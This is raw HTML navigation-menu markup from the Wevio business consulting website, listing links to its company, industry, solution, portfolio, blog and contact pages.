<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>									</div>
								</div>
							</div>
						</div>
					
					<div class="mobile_header">
						<div class="logo_wrapper clearfix">
							<div class="logo">
																	<a href="https://www.wevio.com/"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
															</div>
							<div id="menu_toggle">
								<button></button>
							</div>
						</div>
						<div class="header_info">
							<div class="top_nav_mobile sara">
								<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left 